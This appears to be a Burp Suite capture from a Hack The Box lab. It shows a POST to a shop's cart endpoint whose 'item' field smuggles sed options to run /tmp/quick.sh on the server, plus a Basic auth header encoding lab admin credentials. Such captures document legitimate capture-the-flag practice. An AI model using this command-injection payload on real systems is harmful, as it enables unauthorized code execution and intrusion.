 Send Cancel < | > |
Request
Pretty Raw Hex
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 Content-Length: 92
4 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Sec-GPC: 1
10 Accept-Language: en-US,en;q=0.9
11 Origin: http://store.hat-valley.htb
12 Referer: http://store.hat-valley.htb/cart.php
13 Accept-Encoding: gzip, deflate
14 Connection: close
15
16 item=1'+-e+"1e+/tmp/quick.sh"+/tmp/quick.sh+'&user=563c-f335-546-9e1f&action=delete_item
17
18
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 22 Jan 2023 06:57:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7